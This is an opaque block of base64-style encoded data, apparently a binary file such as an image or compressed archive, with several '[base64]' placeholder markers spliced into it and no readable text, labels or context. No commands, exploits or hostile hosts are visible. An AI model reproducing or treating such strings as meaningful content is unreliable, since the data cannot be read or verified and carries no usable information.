WBeSWESItEqrpEsqWczLhM7KldGqWc7nO1V7tavAB9fLtctmWl6LddsXJVgitkphFNpGpi8jl2roCrsFZb1RAqcyXLtVA+e3AiVwCSgAB0sWbnDQBE2ABf75JQIQuH1aoJg0Fyt1sAncGXP/glRCw1wWiVSCp4ARWsGXSEpT05CJoQYcybETqBquoakUxKkY2EEXV8JftbqsSx3GBLvB8qqwSosyumkLhnK/[base64]/dIvbZ+KFpP9/9W6IBe7MjuzBVaLM9ppMIiL1bSLL0AvFyCcNfgf8LAISq3U9LAITd0Hm2Ocv/s5rEYP9LAHe3DVWu1hBbAHBUAPX23VYm3VQWDVn2DWaH3Wak0P0rk608i01pmVBPPE9BTF0zrFEENjWVuWXMpsPrZjPnaOSkImelim4FwIeexb8tsF4zcAjr1RXgAH57sCdHzH4DYBITUPAjCPXwK4g5x/QCMz+6xSgYc0PMMYjCldggrQAidAkUiJlvuokHrJINk1M6AKu/AJdrDbvL3bojAKqhAKus3bBeDbjzC6pGtVWNUDu6AIDWIHEaIIodACMEnTNW0HooAAoeB89tTdC/+TWTeCAxdQs+vRc3LdIgWQLddSAE+wAOtCIpbTs33wAEpQBfZ93/[base64]/dAFPcAG3rB+Krt7X9ATEMOjinasvJwRZgA6EPg0WIAZ94Ol9EOqiPuqk3gdU/QC+IOjasAeaTuiuXufrYAFKu7RwbeHN64RRmzBTC5ZV/OFYnL1fmH3YzFrbBxXjijLeLJdkAQgtHlzovAYr0AKXwAYZkAEkfePhhn4lMAXmG+RRAAh87ApNsAR+uwVQUD5IA12RVNoKq5hyISgpRT+0/VxoBj9kNlPyM3iLAWejYUpZE2eAEgFw8An+UI1C4A8EfwH5cuaPgAcmTXnKzUGhEA7+8DrG4A+isHF63l82IAqA/uogH/L+YOgmJ+kiX+YUYi0vsAD+cAD6MvI4EN/c//QA/uALz3DzOI/zveAPSrAHSvDzPt/zQC/0Pl/0B27qC0IPVeAPw5DzOD8M/rD0Nt8LVF/1Vn/1WJ/1qS7r9DIHVvD1YB/2Yj/2VpDMy6oiXh/2tvD1a9/2VuD2cG8LtiALsoB0siD3eJ/3er/3e+8HYASe44i1OTHN/pR1BLV1WtpjbQTG0eMTRvZ9Zhh2RLC3u+UF80nj1o6/EwAHScD5brgN8ZsEcMxR9bvHWsEVnatveTI0OGNdjuR/fxJTzoVmjYFvesIXTk4Xrd8Xjkmoi/qRmMkCa7AGXlD8xn/8xQ8DNGAK/sAACvD80P/8T3DmzR/90D/mo4A2s5TcuP/ECWxQAP7wAtYP/eKg5qGQsjGpwsSEAGM+/u7//vAf/88/5k8ALUPd8h+Q//q///wPEB8E+iP2REgQHAgUKrzgb4ECiBEh+vOH4IAQIRczblxUxZ83DSFFiuxF0eRJlCkp4rNw4cVLmC+yoPP3a6TIX/5o9rrZ0+dPkv72fApS1GgQK0rWPdPDFJ2ep1GhTo26TomVBQtw4NC61YqlPYvEjiVb1izZPVlsgT3b1q3YLKcWLuxXt9+qQ4f4QMF7aBWfvnkFH4pQ2PBhxIjzJlaTuLCaBAkIH7InR84WCVs0b7HHeUsILBO8JEkywEunDqnhuFqyJQqkJhOmZNhRosT/jilrMkzhPXv3BEBbLMuJksCApzAGwiRnntxAAk90nC8PAz2MJwPZsXuKHDl7dufKlytXnoD59ujNw38H/328+/fsWcxnD945CwNr3kza1N//fwBDUcQfISQyMByKLjBwIn9ECWWSKWqIg5E4JowDDxEy1PAOETgJRYiKFoTID38O2ISMQQYhY0UWAXDxRRcJQIAiEWu08cYaKXpiHGWMUSaIF/xhAEcRD3DoiQuUQUnJh0SkCAGMNLpoyj2eqQkYLLPMshcuu/TySzC59KcKemKCaQ+aftEyy5xo8mVNOOOUc0uh6DmqqDmUUGnPPa/aqqutLJmGT0L39MWCdwpV/xSlPWyhYiEq7OoHMBVWCSwvS/26lDDHHOO0UzUaA1XUCISTozPhNLOnMtdC82INLyYgLTUaAJFDgkqi6AKQJlCgzbbbeKsN2AwySMKVEIbbwrzIwqsOueQiQ+478zzBTjnsqmXWOPbGWw85a5GzDrr62gNv2nLFi08+A/DrNjwW3jBlUZUgqLEhf8IRZ0EjKTpgEgopvLDCODTU0INLRMnXRhBzoSXFFFkkA0aKAZjRHyIz1jgiHX0cxxoclPxg44gW8OcCfFVqcsEnMXJ5yows8MUfDea0+WZggvFHjz3MvGAPNP0JJk6d0UkTZ6TpHOpOpNIM5mmoo5Y66jax+v9zqzn28KcXYbr2+muww/[base64]/lAllg4glbrFiGy4m+X0bdbSGR2ueoBH+GS/yZ2SJPnAox4pESYAXgYeeepE0BGZJZ8/oGUwuYIEq0ERoRKPIThKIs5LswU53sgRFLqj/JYpYAlBeKZswPkhBC54QTiGcS6TsErdMZWowgYnA3SIAGVFBpoafOowNb3gYvgExcJW5VapOZZlW0UBWjCPNaqIQghC4pglemM0KWnCbzJXgEiiYAgpss4NLFCsJWEiWZZDALWfd7j2pM07rTHe641THPNmRlraaBZ3b5bF3qbuOt1i3nt8Rr1zh8cImSgQ/RBrIZHbogPbwQDARFMx7IggFNvzRjxoFwR8vEAX6VKQiiVXsRe5LZCk7ZgxrvMBkB0BkPwgCIv5FxH8rM1DLBLiRA1TJH8JwQS99+UtgBlOYv1xgA19CD4+YJBjC1BlFvGG2XwxTmBoARzWtec2Z/[base64]/8Pc+DKVnBgzl1Cdph4pcljNSvMeNLFLquolNxouEM+6NMIApiHBFy7qkrIIbaVsMc85PZPHzLmh48xzDyGUzgixuBUISACDUYzq9QslHGz6WgLqAGNFnhUo5lDQUdXkLlieSE4cohBCJpFntN15zqqM0DuttUd1+XxpNKylhxtil50reuP8oUPIIP3U0MeYF8K2G9/IeJf/v5XwAEmMID3S1SBPTKSk6SkkYZUYIgwgECb8OQn1TcxGBEAANBY5YAPTKivmoxeFyjAWI0Rsv0ZWAEXSN6DAWyktRK4rRBWwJM0IsBF7OGZvPxsOvHKwJgETQN/NRto/RpMvPpDmNn/JMqdrOARHn9WGP5YhNXKec4e/5KzH8kyMEOrEEkhQQAC6AtpcSHm1krAHpWIQZvd/OY3V0IAgvnLbQfjmFD5jbeFEQASCzdS4dojBIVwxQQYl5pisUHRbFgBozEKDWg8N7qe+xVuUDDpDKAgCU1QVh3PA7vvGgAN5QH17cqzHWkxB4/QsRYd8ChH28GRPaN2T7UAqVP7+vR3XlAYK/f16wADW9jBJvawjc1fBHPvQhpCahwM6QwIHNtIDttAhVE01Yr9AAclOnYQLpAVcIN7SMb+QLjNHe7rMUAIylBG/e43bFf6q9sESnGwZ3lsW2pEDHtQwjN7Ic0q/ELgAyd4/8GlyVm9CpnIH7kCMKc8ZCRn9pdXeCY6qmCJAjiZJhD/[base64]/u/I9ocdOlEhgWUIqRnaxLwuEPjDk48Y56s2xK7dIgy/yAYcPuTiBV+AD2De9KsvfOtZb3ojLeAFPnqBJvVr+L9vu1+uB7z/RP/m+nuv/u+2jBJfKdLOYeaEXtEcppWqkIU+nGnjCzcJOLxx/WdyXMsfwf4zUVKFxR7FAuBQsjCnfBLmAxOe3jgFOUWe/u3zCf693LJng0ko+/8ytI+SFG39L3M3qwQ2A0CagzPaMgIVyLl/0hs8qyHEQIIj4oyuc7NTiYImUKJD64RFazqnuwZIi7ToKgHayDQvIIImmIKpmwIYOKhDuB2xay/y2p3V8bTnwA6aqg/3apYcxKPoGKRp2Y7ewTt1EUJBAir9Orxf+6quer2/U0KBaIhPKCoLYbAMCQVrSLHE4y9N4qRqq7D0WR+K0TZuwz1xOIDUSzw0TEM1FLzYmz3/Y1gAEMEB4fu78FESBCBDcXAqLOw9hxA+/sq3mIGmB3CBByjEQryCXygJevEFQjRER3QBk2CgBgqaK3BES3REb6hEQtzEQezES+xETgzFK9AJK8g4o+ggf/BETEQJb/hESPQHEQo5zPqFTxxF+bvEUeysT+wmPmnFS/wyBOi/VSGcYRRANpOtGBjAAjTAedinBNQ53AIoUIHAUxEcQKNA4hoAQ2OoDsgARrMip2sBD/xADwCWCSi0JjC6JPiiDFiDCWDB97qWPiIv8mgjHky748CW+IoMyGC1Hbyj6Tipu8s7+mIdImQPOPgEfygANVwUY1jD6yEUZwiF7WEEKtyB/wF5SDW8HlH4D1F4mM8DQxghvdtDQzNcQ5RMyTJ0iNl7ARxwqmhDQ/[base64]/4ZMkXMIiTUcMgOYAFYABk2EPBIx8AFYfgQ0NAFAIxyAKPoEWsbFAHdcScqIKe2YNk8qBPhCcLfVANfQB4QgeuDAJ60BNhcEV2soRcsASn2kUr8ZO1lMsL1YlTYAAZZQC2tMQO/Yhd/DI/yAIc/cW+hBRJCUzXIkwBTMbYSsbEnDl7EABnTEBM4QNozK0ecsAIUIFUEbrKpEB7WIIL3MZu9EZHawHPhC7oyg0aSIIdqC7cmC7/TeM64ZIA12y7nFoOaBGP8zIOayE11XEp8LijmppN94IdvAvC39mjg2QB5PSHIEhDKvAHAhiFN4DUN4jUSR2F5LxJNPSfRV3OaZiEyWMwPNgEp+oH/eSTIKCFkBTJDbMqNTwAKqBPWP27NlQ3giBVNGwImtyKIHGG6QS86nxVwWvUTTVQn/zJjqiJDU3WT4zQMnmgCKKISsRFk4hWZcVKrcyCo3iyMXlRD10AK6AJYFhWKgO5K0NWaUWHGJ1RW3BRS6xLX/RRS3gCBJBXW3CsTwTGIB3SNiBSwzRS4ULSxGSz2tqnfQKMvEgtwTCMu+GUhD0EFbBGwZnA4RCuKCCC/8zkxkQrASvyTNB0rhLgHOgqRyyqgTRt0+EoqX6sox58llSLKZYVO3yMo9pkj2YJF/[base64]/9Vn8I10v0iCrzVsflVpBr0W2tXBjFgRnFLMW1RMvtUXidV4WQBSuAXUf8MheqC8LZ19daM9kqUv/uIkDEnLlKkAAjcMYyg5so3bmdq6GH3QxTITrLGLSj89KM5UDoElPnAkGMuo1O6ATOyTQUWAOuswwoSNmastnXpKPZRC/SyRa1o1k1ct+aOpfl0EGdOshDTdQggAD//V8IINqi9YcnAGAA/gAD9t9+cCpRkJCCCZhJmgQQKeAEDuAK9l8lOVWpEqUN070LRtsKFmBCOYAPZsltUwbmichFIYbmQQADHtwLJr4oSdwHoFwbrmEcvmEdzmEe3mEbdtwygYmZUDIfhkTv26UqSGIlroLHKuIxWeIkFsocM4oCsISZ6eEatpKhWIA82aUeptwSrazLKpsqcGJ0nVEGWNf/bdXh121FHw4heZVXWeBRb3jjH2W5flgVfeXX2UJMAiTeZJQAJlXev0itBLwnxeAU0vKtzViVNuMuJGoVbaSiLrrecHw0qLuGFvAAhOkEGrgFy+EN8h2O1qTf9F1f4IxH00EvHFSvfzQ126HTnCrUntVf/r1gXP5fk7iAXE5gCfuXgJk8pNoBhSEGXCYGHrhgCROCE1HVF3nPD3bhXp7mCm7DJ1ASh/BLbd5mvxQxaf5fGK5gQLyIxLUAcz5ndE5ndV5ndjZnx004mnCBdX5F75NndX4Ge05nSGRniri4OynLQ1nnYUjFT1gAr/wIdp6ZWBS5MlZnyz0F1ZVR1nVo/5Or43VmIXlFANpFaHXGV8DU4yEtTOA9xjgrwAEUACTAhYL1CyfFrR1yQDqLgstQFVMxqM/IDMxUIobyDW/[base64]/g7LKERXBDRdlOS9MtY9VG11Po7f/eJuPd/gjZDiHf7m2teYbNnm1L8MsgDczB3FfY6mOAJekAhDPZmofjJWQovSe7UQwoEADKNCiEEqklEKmEmuQkqORf8WlwzF7n2oZLoAFSIAFIIAH7lg2mvowlqCOo/lMbJJeceqN7zGq7E6/aqer5DXBAWiOC3Nm9qw8W+NnGTmz/pQgQYYC03jYh8FQKwYMOXzYNCYVB4YF+qGB8IfEKtr0Tkar1hBForuZvpvBcbkOQsUMZB+CLifEAnnC19kkpSVzKDnILOIaUcAAhN3KVMPLJDvJ3foE+sAAlWIR4PnIHKEQkBwcjF3JIdAEqh0RhUHIw9wg92NzIXvIl11z/K0hzCxiHVDRzJQfd0h3jMQFzyrZco7lzo5lzN3/dZ6Dy2cZzo+mrPj9y3G3u3e1d350tJP1jQA5klC7YuFne7t6bxvAL8G7k4SAuQFiCEOB06jWunS6WDAAWpgPHcCwBGqhvEoCFLaDvNciNQpCDEDijVfPvmv2u8YId9YXB/N1BQrhqnO2OPsU19SBUCKeP7JgPZVeFecEBSXl2aH92irjUaI92EInCYKYQEVCwDOmEpXqBap/Jkwl3Bu7rFRGlT2iIIKj2iqh2d393SQER2avxdod3eM/xZx9cdi9WjQDyLP/3pTSJJf93B1CJgf93z86CRDEJLv/3gZ9sf7iC/[base64]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[base64]/[base64]/DFWHoAXL5RXjJlJooeiB6lnlxAiOalXw7pVEb/nxDggGH+aF4yVVswUgFUKQ5UKdhImFGh5S5uKJK+2LA80jZuj/qV6fqdqZmmKZqu3xVsj13VjmnuwW6S32q2pp0OozdagDpqo3FcwRzc5gIEaqBa2Tg2I3kQqmo+IHEuagbqAXKmynIuJ0DqB88BSL7AGdDNGXa2T9FZCC7Mj2u5VnStQngKmg6SJwysgW4xiBy458ZoHazGaqy+JxFIwIMYSAFl2tLR0wkZTYAaFE0ERZjcxH/qHUz8hBXqBK31ZNWgF3oFZYXajYr6wK5Yg4ZOK1L+CVRi64aapSpwnh92QNtwa6QUiiJyAozWlFMUALdGgqSEwo72wAZsglZE/wK2uqu0TivYsKuIIiW72qi7Nukq2uu0jtRnXsUF+IAQKEPoLKyPYmtmNpKMjQDFVizFuunBHqwvuMAIRIuzxKn8WWzFYqPIVmyb6kHJjoAe6MEVpOwIaMso+cM6uGy17MEnBCqgBuoc7JjLbk8qWVnKyuNwLuomNqrL0gekRmoINmeEQCebTSd1yhlptc/[base64]/BnBAzAAEQADBTEGtzwGrDADc8Q3taEgxZoTNZEmRQuTBSeT/Tkqz3/1OEC5Ux4Aa/VARRD8SjUARiZAlsIQRTXgQ9E8WIcABRvcR1MsRRnsQ84xQssG0rNDQGQFBhnMRTXzSdcQuptwB2ka00hGBlHMRhZ5SJuQA/sQr26sRbv8RiHcR0IDqz4gBiLcR2EjSIXMlIiwMBGMSNrMbeqqBbXAVPJb7c9QR4f8hXlEWlILGoogcueMiqn8sVaTx+ArD9YQNAKmT+4bGKZcskqwRU8QPpagAUUQVmlrAM0Q1n9qfzK71/5ggOkrHH4ggWghy3br3DyLycaJ8qeLz8G8ABnFtM+Jy8JpM9Vp6ayTwPHQNHBYNZqLYesAi6QatR9raBJHW5lE4OM/21wJQTL7MgIi/AanLAMl20QSgAHxXACDEANpyoOMwkFSdAUAG6VCGuyCig+2VODEnFE0xqtnRd76e1PDgXlAUohQ/F+gcEbFfIUx1RbUMFHC7IhZ64/iEInnFQH/AmNLvIY7/EkhKVY2vEXhRFNG3IdRFiCeUAdn40/kDRIj7Qgg1FcRIJKN3IYubEYR1hlBC8OCHIlN3UWT7GjFABhjhQ2UPIYV2VlaGaMlbIqnzVaj0C1ZIHDXYAFiIv33vK6zHJanzV9bE8VlGw3RIvM1uZtxq+gnkJs+oISdEPJooYeOHMso8M8SnPRHs//qko2Z9ZUcLPTik+ADIhomRYDN/[base64]/4f0vYC5RLeze1owQBVm2mWafBCGC4hmc4h2+4h3c4iH84hmeLN+DYC8DfwoV4hpfyVai4iLt4iFfclIGDEtR4jesBM6aGJXzCXxezoH6CJcTmVYCDHth4jdf/7MIZuY2jRio5NideB40reY0/oABP9rzkR4M4bS/[base64]/e1xY5SWEwro+u6ijAqas+q2DUYRdgKrf+iQ4hVM4QyRYO6u3BfAluPBqu7mDO7vfursq/8MT0GPYjLq5s7eDC0tZl1Ua9Lu//zvAB7zAD7y/xybNTWNw6IbAZ4szdIs/EDzED3wZvMYiWADGNgY40JwV4CbHd3wxf8Ip7ME65Hhj6IEl4MOY+UIWzIGTb6Il1NWY7YEtBDA2W3llW/YB+9zPndamVm2nqsB2njMNonk6q7l4fu2gDZr7WB3HMEkGlNNDXNCdT1BHwEAQhgA8EXQEYJOC2MMARJAEGfpCxAEEJXo9Fe6vnskKldDdUTSzOhSmS/dMdPQBhPqro8IFNBFSycWov3odTALeO4MzFEAkFP4FHECEtUXzvQBT4/q1N1EozMAoRKYXi7rfA34uNJEQhP/CDrhoTo8lHjACC4z+DDyCFQGKduP63wv7C4QCgaW+30dCZCqD6qM03i+GMoC636P0E4w7A4z7Bei+vYs7PS5139f+7ic/8kdCE13A71/FC/y98kfCsAmBKI+yhfN7xG8/96dBLVmAw1l8sSy8MFdBlnX/9nfDa6CDBQA5/C3CFcD/HliAFVgBj9umx/v4AsyBFQCEJQt7FhUsuMeSFUsEDRrcY8EWA4kTKVaUKGthw4Z7TiF44hFBSJEjSY6k0g9lvxgxKrGsVMmevTb2gEiQENPeSzktea70+RPoynlIcKkwqoLPIaWHIix1ekjFKlxRtlS1uiWGHK1bt2yV4zP/SpcJE6ZkKFFihQcPK87ucLsDRQYUU5aEsBuiy4AJa1AI+AnFQ5wabuPEORtnRw0UMBI0VtM4gSdPkClHrnw5TBjJCQw01nwZdGQYkxPAMG269GkYYVYbcP0atgEvovwduPBCGTF/u01t8qfswpELFw7k3n0c+W5rpkKNMnXcmTXbw4n7+zSFtrJIkRZEUlTggrLjB0J1EiGixwZOIhixcM2CxQz5kz4dt3YhV/fuuZz5C0UbG+oOsKY/f5x5gTrixIMOQeEU1M1AHApA4IDjiJFOuBf6YwC82oJLEMQQQYTwgCcYMHC6BF+wBkJlGLhAiBgPkHGRK/ypwoEcddyR/[base64]/suo9cW2zcLN3TN3uIUOttNRUM21e11iDYxJR7PhkE4Tf8AIGON7YxI767RBlk1DeeMQLL+B4ZH80mIAmRsaCNajiEelTn/0+EQpVzKATo7BDjCh4gftNYhdTkI8B6FAZGMSGZPGZwiNGob4ZUfAAduAYG/5DnQUoAgGbCBh4XIgDBKhPFBJKEN5w8IQFmKIaFahGNV6wAIm4iTqCKk4QdCgiJ4ZoAU8IQnGcxoAgiMiIUnwBBalGQSXsoQrPEOMYyVhGM57xjHq4wkMWATaw9SELYETHHNGhhyo8hB7U8VoV+NhHP/4RkH1chBIsYIVPiOluiXzTIvemt789EpKD/yoc4Q5XyUqCZHGMk1SlfKKTyMXEJkCoSUw8WapLca5zW5BAFARQlNGR7hCvjMqrRoc62N1qV66jFVcKgYUJJGEKccFdC9ZSTGKihS0ZWMNYijeFKRgPBdlag7VWogJqsMUDZwmMYlgAmcegqzGk8US5skeacCagXOby3jpP44nTeIZ85YtNZqAFBzh4YQ0GABc9/WfPe/ZPn69xDwvCEAEDlIxkaGDBM1Whig6oYgpOYAQjBNOJR1z0og1dA2Mi0NGOfq81IISPfBgxmE7sAqW7CMUm2KAWD2yAFmxggyJa0IIAkIEM0EjTTu0ADQD8FACmWJ/97GAKU0hBCtWQQv8FkjrEChwAQWJSkDKoahsxXRWrWdWqmHBDVa/[base64]/GB/5kHSiCZ4BQdvl0ad8FKQfBHDJahAHEbgUw2rpgVo2sAFqDGIQOBXxiHF6AjL8lAIAIMCKV4xUAkjhxUytgDWSag0b39gaVM2xMbzaYx//[base64]/[base64]/93nJGhw7zcyZqQ0kvZgKdns5M932Pv99gHHekM0OmaBitFBbjABRKQIADLU57y3w63RyNwmfqyxtwzoOiF75DuDb+U3SCmhoc9DGJ3A9UGFKg3jF9c+6XWeN84/jHAAd5vqvb+4AZPuMKPjEKHJzniyXfyxCvefAQhCOMg8nKXu/xlMXs85CJ/E8lLfnI0900iglL5yjtbyQsEQeZznjkC7LxnPnMOtj73+absEvTLq+AQRa8tLHnL6NHpFgmaRdJMiVaiABAGIFjOogWoYRuogRru4A4YcAG34Q6IKZu8JdO8JQ6qawoMKJiiyS34AQWiIAYkIAycJwM8DS5YgDH/0GUywOmczsW99E4zdg00zGcz6OmcCk9e5qsHm8003El85IXu/C7wFM89OCqWKs/ylmUenvAJWenyuq3QoADcFI3zQEM1nm1k5KPC1A3DOkwMx7DDBmEDXi/FUozFhoj21lCIcg8OD673eM+rgO/gYoTIiM/IlAz5lC/5pgyqnK/iLi76nGjjrA/7QC773ESyuI+yLsv7/kaSxo/83uzlnmAcmEbm1o9SHufpoC7+mO7nAM3n6m9ZhK4oeusokMIpeGsVogK3ViEAsYLPBk0v1qAscIcaFtABe9EXf7EBt6HVNA0uRK0DP7DTtgUKXkIFzkK54uLrIqN6OEMNYEMz/3xNDbIRNKpH2fQJ1zzj7oRQvvJLv+jr8OKlMeIlnuhF8UKmKXBBAKJgHn7u56LQ8gSgEDCvC7wNClTACsEN3Div8yAsHYewXPYLCWegwi4MDDfgDsTwpR5SDKmBDEJMxOINxVSMDduwxaoBDj/SGuzw93SM4IBPJIUvD/XQ+I7v+PzwD5nMjQJREKkMywpxy6gPET8O+7KPkRqR+3AgEr9PkshPIlrOki6gGbSBAUBL/TSJCtjPEwnwJ+bPJqiS/kLgFC9v6GxrFf/[base64]/[base64]/CoMtEkBTaqAEUACYovEGt4cyvildvBE06qUxbLDu0Alc+gsd64tI5QU+YEANDmHyKk8eP2VUOqc1X/MUCRTz9LE2bRMLs7DzPE816AA2QsgLF/[base64]/yRgBkpgCma0BbcR7iLDfDLzGxvvMm/tewqSMZbtnVDDAEDmEATgJgbwVOdvQLPyHmFVH72NH63wNnGz8wYg2zyI3AQKTBWyBvBgTD2AIT2GIT2gBySyDAfhpnBqTYeoGgjgp1gsTuVUY22s90LS9/SUOolMZPkUybLz4QAVJrtTJgeVrgjRUKcPURNVEXnSJx11b4Dy+8BP/Nxz5VoOKC/[base64]/hyhWpVYPzeh06xXBcnSSIgGwawe4xdWiZ2z1tgRmgASjAAaaa1h4UW5/MUSvgQHptm6L5XnWztXaohhLYADQTkajSZ8IgRA4gzLINdYY09ZIOO7/2CtcIDe+ynFdYWAVJOBJP6nn/mxVpRY2qfYe8RF0RXd09fUQBiCIPep0IWxLAba+BLbaamD0PEYwDFZ2GfZMxZDE6O2nMHLFeLd3t/jfcsxjoZN4i5dPu4gPk1d5m5dl68plwxNmc7J6aZaRtNfkundnKXGzLNGSgqAZsGEpN9FTa04eWXVpnba1tkCQdZiHKU/yZHVWGS0qkOL/XnEAiieaSkAtWmBZtQWDE2Nb/lebuiArVGAGvistKDBuHRCC7VaVl7VZn2cY31K6SiABCiEJ1gBGWRB7LLN7eg2F0+Vw4c4cQ4baEsDRdqXn4i+2AtQ1pTZ+Lc9ekaALQMfb/[base64]/Wp7llJ6FdySH9w6Ndw9Xkg/5+QBoQVD/[base64]//6KAHAhvgxsEDDIEA7LnH8LDIasAIBMHGBeEPTEGfyxhlL0ETcgAISOAPUjaywRNB/uDGcdwm29iNy/N6y6xRbfZRgRJ/OnuzVMEV8kAQJCC0Wa6SmOhRjpbOKkUey7xVL9eQBZC15AArZdtqF7koQPp+/c9WD2Evyu